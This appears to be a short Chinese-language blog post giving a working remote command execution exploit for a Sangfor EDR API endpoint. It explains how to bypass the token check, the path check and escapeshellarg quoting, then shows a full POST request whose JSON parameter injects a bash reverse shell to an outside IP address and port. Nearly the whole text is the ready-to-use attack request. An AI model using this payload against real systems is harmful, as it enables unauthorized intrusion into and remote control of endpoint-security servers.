 存在任意指令执行漏洞.作者试图使用escapeshellarg函数去给单引号打反斜杠实际上是毫无作用的.
绕过:{"params":"w=123\"'1234123'\"|命令"}
结果如下:
POST /api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9 HTTP/1.1
Host: 192.168.226.60
(md5:true)的base64编码,绕过第二个检查
Connection: close
访问nginx规则路径,绕过第一个检查
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP_Y_FORWARDED_FOR: 192.168.226.1
闭合单引号 绕过最后一块遮羞布
Content-Length: 76
Content-Type: application/x-www-form-urlencoded
HTTP_Y_FORWARDED_FOR: 192.168.226.1
{"params":"w=123\"'1234123'\"|bash -i > /dev/tcp/167.179.118.219/8899 0>&1"}
提笔杂货铺